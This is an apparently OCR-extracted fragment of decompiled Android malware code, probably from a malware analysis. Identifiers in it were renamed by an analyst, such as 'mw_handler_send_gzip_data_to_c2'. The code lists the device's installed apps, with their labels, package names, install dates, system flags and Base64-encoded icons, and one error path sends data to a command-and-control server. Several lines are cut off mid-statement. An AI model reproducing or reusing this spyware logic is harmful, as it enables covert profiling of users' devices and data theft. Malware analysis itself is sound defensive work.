 blic void run() {
try {
StringBuffer stringBuffer = new StringBuffer();
PackageManager packageManager = C11.this.getApplicationContext().getPackageManager();
for (ApplicationInfo applicationInfo : packageManager.getInstalledApplications(128)) {
if (packageManager.getLaunchIntentForPackage(applicationInfo.packageName) != null && !packageManager.getLaunchIntentForPackage(applicationInfo.packageName).equals("")) {
try {
Date date = new Date(packageManager.getPackageInfo(applicationInfo.packageName, 4096).firstInstallTime);
String str = packageManager.getLaunchIntentForPackage(applicationInfo.packageName) != null ? (applicationInfo.flags & 1) == 1 ? "7" : "8" : "";
Drawable applicationIcon = packageManager.getApplicationIcon(applicationInfo.packageName);
String str2 = new String();
if (!(applicationIcon instanceof BitmapDrawable)) {
Bitmap createBitmap = Bitmap.createBitmap(applicationIcon.getIntrinsicWidth(), applicationIcon.getIntrinsicHeight(), Bitmap.Config.ARGB_8888);
Canvas canvas = new Canvas(createBitmap);
applicationIcon.setBounds(0, 0, canvas.getWidth(), canvas.getHeight());
applicationIcon.draw(canvas);
Bitmap createScaledBitmap = Bitmap.createScaledBitmap(createBitmap, 24, 24, true);
if (createBitmap != createScaledBitmap) {
createBitmap.recycle();
}
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
createScaledBitmap.compress(Bitmap.CompressFormat.PNG, 50, byteArrayOutputStream);
str2 = Base64.encodeToString(byteArrayOutputStream.toByteArray(), 2);
} else if (applicationIcon != null) {
Bitmap createScaledBitmap2 = Bitmap.createScaledBitmap(((BitmapDrawable) applicationIcon).getBitmap(), 24, 24, true);
ByteArrayOutputStream byteArrayOutputStream2 = new ByteArrayOutputStream();
createScaledBitmap2.compress(Bitmap.CompressFormat.PNG, 50, byteArrayOutputStream2);
str2 = Base64.encodeToString(byteArrayOutputStream2.toByteArray(), 2);
}
stringBuffer.append(((Object) packageManager.getApplicationLabel(applicationInfo)) + C11.f1178h + applicationInfo.packageName + C11.f1178h + str2 + C11.f1178h + str + C11.f1178h + date.to
} catch (PackageManager.NameNotFoundException e) {
C11.mw_handler_send_gzip_data_to_c2(C11.mw_concat_str(C11.var_10247, 78L) + C11.str_double_quo + C11.mw_concat_str(C11.var_10247, 83L) + C11.str_double_quo + e.getMessage() + C11.str_dou
return;
} catch (OutOfMemoryError unused) {
return;